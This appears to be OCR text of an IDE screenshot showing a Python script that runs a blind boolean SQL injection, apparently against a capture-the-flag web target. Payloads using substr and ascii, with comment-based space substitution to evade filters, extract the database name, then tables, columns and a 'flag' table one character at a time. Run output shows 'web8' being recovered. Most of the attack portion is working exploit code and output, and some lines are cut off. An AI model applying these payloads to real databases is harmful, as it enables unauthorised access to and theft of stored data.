 PC
python_project
Version control
jjsimida
Project
jjsimida.py
python_project D:\BaiduNetdiskDownload\py
venv library root
jjsimida.py
main.py
whatch_shit.py
External Libraries
Scratches and Consoles
3 4
7 for i in range(1, 45):
8 # 获取当前使用的数据库
9 payload = 'ascii(substr(database()from/**/%d/**/for/**/1))=%d'
10 # 获取当前数据库的所有表
11 # payload = 'ascii(substr((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/*
12 # 获取flag表的字段
13 # payload = 'ascii(substr((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/
14 # 获取flag表的数据
15 # payload = 'ascii(substr((select/**/flag/**/from/**/flag)from/**/%d/**/for/**/1))=%d'
16 count = 0
17 print('正在获取第 %d 个字符' % i)
18 # 截取SQL查询结果的每个字符, 并判断字符内容
19 for j in range(31, 128):
20 result = requests.get(url + payload % (i, j))
21
22 if 'If' in result.text:
23 name += chr(j)
for i in range(1, 45)
Run jjsimida
正在获取第 3 个字符
数据库名/表名/字段名/数据: web
正在获取第 4 个字符
数据库名/表名/字段名/数据: web8
正在获取第 5 个字符
Process finished with exit code 0
python_project > jjsimida.py
CRLF UTF-8 4 spaces Python 3.8 (python_project)